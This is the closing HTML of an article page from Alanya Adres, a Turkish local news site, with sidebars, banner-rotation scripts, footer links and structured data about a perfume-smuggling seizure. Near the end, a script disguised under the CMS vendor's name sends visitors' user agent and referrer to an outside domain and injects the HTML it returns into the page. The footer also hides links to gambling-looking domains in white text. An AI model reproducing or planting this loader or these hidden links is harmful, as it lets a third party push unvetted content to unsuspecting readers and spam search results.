                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">69</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/genel/buyuksehirden-universitelilere-corba-ikrami-h89167.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/genel/buyuksehirden-universitelilere-corba-ikrami-h89167.html" title="Büyükşehir’den üniversitelilere çorba ikramı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2024/02/buyuksehirden_universitelilere_corba_ikrami_h89167_35e07.png" alt="Büyükşehir’den üniversitelilere çorba ikramı" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/genel/buyuksehirden-universitelilere-corba-ikrami-h89167.html" title="Büyükşehir’den üniversitelilere çorba ikramı"  target="_blank" class="title">Büyükşehir’den üniversitelilere çorba ikramı</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/genel" title="Genel"  target="_blank" class="text-muted">Genel</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/asayis\/alanyada-4-milyon-tllik-kacak-parfum-ele-gecirildi-h89166.html"
    },
    "headline": "Alanya\u2019da 4 milyon TL\u2019lik ka\u00e7ak parf\u00fcm ele ge\u00e7irildi",
    "name": "Alanya\u2019da 4 milyon TL\u2019lik ka\u00e7ak parf\u00fcm ele ge\u00e7irildi",
    "articleBody": "Alanya&nbsp;Cumhuriyet Ba\u015fsavc\u0131l\u0131\u011f\u0131 talimatlar\u0131 do\u011frultusunda ger\u00e7ekle\u015ftirilen operasyonda Antalya \u0130l&nbsp;Jandarma&nbsp;Komutanl\u0131\u011f\u0131&nbsp;Ka\u00e7ak\u00e7\u0131l\u0131k ve Organize Su\u00e7larla M\u00fccadele \u015eube M\u00fcd\u00fcrl\u00fc\u011f\u00fc ve Alanya \u0130l\u00e7e Jandarma Komutanl\u0131\u011f\u0131 ekipleri, E.\u0130. isimli bir \u015fahsa ait&nbsp;depoda yap\u0131lan&nbsp;aramada \u00e7e\u015fitli \u00fcnl\u00fc markalara ait piyasa de\u011feri yakla\u015f\u0131k 4 milyon TL olan 8 bin 150 adet ka\u00e7ak parf\u00fcm ele ge\u00e7irildi.",
    "description": "Alanya&#039;da \u0130l Jandarma Komutanl\u0131\u011f\u0131 ekipleri taraf\u0131ndan E.\u0130.&#039;ye ait depoda yap\u0131lan aramas\u0131nda, \u00e7e\u015fitli \u00fcnl\u00fc markalara ait piyasa de\u011feri yakla\u015f\u0131k",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2024\/02\/alanyada_4_milyon_tllik_kacak_parfum_ele_gecirildi_h89166_f5fcc.png",
        "width": 706,
        "height": 431
    },
    "datePublished": "2024-02-23T13:58:26+03:00",
    "dateModified": "2024-02-23T13:58:26+03:00",
    "genre": "news",
    "wordCount": 150,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=491770275"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1966992266"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1695213141"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1466631437"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=547065477"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=70817239"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=779166053"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=1183487292"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1978097770"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=827179712"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1288078189"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1275888977"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('89166', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
